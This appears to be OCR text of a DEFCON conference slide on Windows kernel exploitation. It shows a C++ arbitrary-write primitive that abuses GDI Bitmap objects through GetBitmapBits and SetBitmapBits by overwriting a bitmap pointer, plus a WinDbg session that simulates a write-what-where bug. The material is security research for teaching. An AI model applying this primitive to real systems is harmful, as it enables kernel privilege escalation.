 DEFCON
DEFCON
DEF
DEFCON
EFCON
DEF
EFCON
CON
DEFCON
DEF
DE
hacker
Locating Bitmap Object
• Overwrite size of leaked Bitmap
• Reuses two consecutive Bitmaps
BOOL writeQword(DWORD64 addr, DWORD64 value)
{
BYTE *input = new BYTE[0x8];
for (int i = 0; i < 8; i++)
{
input[i] = (value >> 8 * i) & 0xFF;
}
BYTE *pbits = new BYTE[0xe00];
memset(pbits, 0, 0xe00);
GetBitmapBits(h1, 0xe00, pbits);
PDWORD64 pointer = (PDWORD64)pbits;
pointer[0x1BE] = addr;
SetBitmapBits(h1, 0xe00, pbits);
SetBitmapBits(h2, 0x8, input);
delete[] pbits;
delete[] input;
return TRUE;
}
kd> dq 1a000000 L6
00000000`1a000000 ffff905c`16300000 00000000`000000ff
00000000`1a000010 00000000`00000000 00000000`00000000
00000000`1a000020 00000000`00000000 00000000`00000000
kd> dq ffff905c`16300000+38 L1
ffff905c`16300038 00000001`00000368
kd> eq ffff905c`16300038 00001001`00000368
kd> dq 0xfffff78000000000 L1
fffff780`00000000 0fa00000`00000000
kd> dq 0xfffff78000000800 L1
fffff780`00000800 00000000`00000000
kd> g
Break instruction exception - code 80000003 (first chance)
0033:00007ffb`3c366062 cc int 3
kd> dq 0xfffff78000000800 L1
fffff780`00000800 11223344`55667788
kd> dq 1a000000 L6
00000000`1a000000 ffff905c`16300000 00000000`000000ff
00000000`1a000010 00000000`01050ec9 00000000`01050ec8
00000000`1a000020 0fa00000`00000000 00000000`00000000
Write-What-Where
simulation